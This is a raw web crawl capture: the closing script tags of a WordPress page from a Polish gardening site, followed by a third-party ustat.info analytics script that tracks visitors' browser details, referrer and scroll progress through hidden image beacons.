{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/morenews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://ogrodistyl.pl/wp-content/themes/morenews/assets/toggle-script.js?ver=3.8.13" id="morenews-toggle-script-js"></script>
<script type="text/javascript" src="https://ogrodistyl.pl/wp-content/themes/morenews/js/navigation.js?ver=3.8.13" id="morenews-navigation-js"></script>
<script type="text/javascript" src="https://ogrodistyl.pl/wp-content/themes/morenews/js/skip-link-focus-fix.js?ver=3.8.13" id="morenews-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://ogrodistyl.pl/wp-content/themes/morenews/assets/slick/js/slick.min.js?ver=3.8.13" id="slick-js"></script>
<script type="text/javascript" src="https://ogrodistyl.pl/wp-content/themes/morenews/assets/bootstrap/js/bootstrap.min.js?ver=3.8.13" id="bootstrap-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ogrodistyl.pl/wp-content/themes/morenews/assets/sidr/js/jquery.sidr.min.js?ver=3.8.13" id="sidr-js"></script>
<script type="text/javascript" src="https://ogrodistyl.pl/wp-content/themes/morenews/assets/magnific-popup/jquery.magnific-popup.min.js?ver=3.8.13" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://ogrodistyl.pl/wp-content/themes/morenews/assets/jquery-match-height/jquery.matchHeight.min.js?ver=3.8.13" id="matchheight-js"></script>
<script type="text/javascript" src="https://ogrodistyl.pl/wp-content/themes/morenews/admin-dashboard/dist/morenews_marque_scripts.build.js?ver=3.8.13" id="marquee-js"></script>
<script type="text/javascript" src="https://ogrodistyl.pl/wp-content/themes/morenews/assets/fixed-header-script.js?ver=6.9" id="morenews-fixed-header-script-js"></script>
<script type="text/javascript" id="morenews-script-js-extra">
/* <![CDATA[ */
var AFlocalizedTime = {"format":"en-US"};
//# sourceURL=morenews-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ogrodistyl.pl/wp-content/themes/morenews/admin-dashboard/dist/morenews_scripts.build.js?ver=3.8.13" id="morenews-script-js"></script>
<script type="text/javascript" id="morenews-live-search-js-extra">
/* <![CDATA[ */
var afLiveSearch = {"ajax_url":"https://ogrodistyl.pl/wp-admin/admin-ajax.php","searching_text":"Szukam...","enabled":"1","results_count":"3","nonce":"eebfdd22af"};
//# sourceURL=morenews-live-search-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ogrodistyl.pl/wp-content/themes/morenews/assets/search-script.js" id="morenews-live-search-js"></script>
<script type="text/javascript" src="https://ogrodistyl.pl/wp-content/plugins/visual-footer-credit-remover/script.js?ver=6.9" id="jabvfcr_script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ogrodistyl.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ogrodistyl.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>

</html>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/425134845.16qmn71nljc9i78b3dycznjXrgntfj
body_size: 7014
content:
if(top.window.X2504dfbd6f229cb36e75ed774e97e19f==undefined) {top.window.X2504dfbd6f229cb36e75ed774e97e19f=1;X425134845={a:function(){I425134845="16qmn71nljc9i78b3dycznjXrgntfj";coo_n="us"+("t"+"at_")+I425134845+"=";coo_s=document.cookie.split(";");coo_uu_425134845=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_425134845=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I425134845+'_'+coo_uu_425134845+'?sess=61874981874594&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X425134845.w_act=1;X425134845.w_act_single=0;});this.aE(top.window,"blur",function(){X425134845.w_act_single=1;X425134845.lifelimit=(new Date().getTime())+3*60*1000;X425134845.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X425134845.aE(d,"mousemove",X425134845.rIT);X425134845.aE(d,"click",X425134845.rIT);X425134845.aE(w,"scroll",X425134845.rIT);X425134845.aE(d,"keyup",X425134845.rIT);X425134845.aE(d,"touchstart",X425134845.rIT);X425134845.aE(d,"touchmove",X425134845.rIT);X425134845.rIT();});this.ping=function(){if(X425134845.stopped!=0) return false;t=(new Date().getTime());if(X425134845.w_act==1 || X425134845.w_act_single==1) {X425134845.im('/livestat/16qmn71nljc9i78b3dycznjXrgntfj/61874981874594?p='+X425134845.pos_progress+'&t='+t+X425134845.e_info);if(X425134845.e_info!="") X425134845.e_info="";if(X425134845.w_act_single==1) {X425134845.w_act=0;X425134845.w_act_single=0;}} else {if(t>X425134845.lifelimit) X425134845.imX();}if(t>X425134845.t_dur) X425134845.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X425134845.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X425134845;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X425134845.scrl);X.rE(top.window,"resize",X425134845.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["JUUyJTgwJTkzJTIwd3l0cnp5bWElQzUlODJ5JTIwbWF0ZXJpYSVDNSU4Mg==","aWRlYWxueSUyMGRvJTIwbmFzemVnbw==","dG8lMjBza2ElQzUlODJhJTIwbWFnbW93YQ=="];this.string_end = ["YmFyZHppZWolMjB3JTIwY2llbml1","amVzdCUyMHNjaG93YW55JTIwbmllY28=","cyVDNSU4Mm9uZWN6bnltJTIwc3Rhbm93aXNrdSUyQyUyMGN6eQ=="];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X425134845.rsz();X425134845.scrl();},4500);this.aE(top.window,"resize",function(){if(X425134845.timer_resize!=false) clearTimeout(X425134845.timer_resize);X425134845.timer_resize=setTimeout(X425134845.rsz, 200);});this.aE(top.window,"scroll",function(){if(X425134845.timer_scroll!=false) clearTimeout(X425134845.timer_scroll);X425134845.timer_scroll=setTimeout(X425134845.scrl, 200);});}}setTimeout(X425134845.ping, 250);this.intv=setInterval(X425134845.ping, 5000);},rIT:function(){if(X425134845.intv==false) return false;clearTimeout(X425134845.idleTimer);X425134845.idleTimer=setTimeout(function(){ X425134845.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im425134845=document.createElement("img");im425134845.style.cssText='position:absolute !important; visibility:hidden !important;';im425134845.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im425134845.onload = function(){ if(im425134845.parentNode!=undefined) im425134845.parentNode.removeChild(im425134845); };im425134845.onerror = function(){ if(im425134845.parentNode!=undefined) im425134845.parentNode.removeChild(im425134845); X425134845.imX(); };document.body.appendChild(im425134845);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X425134845.a();}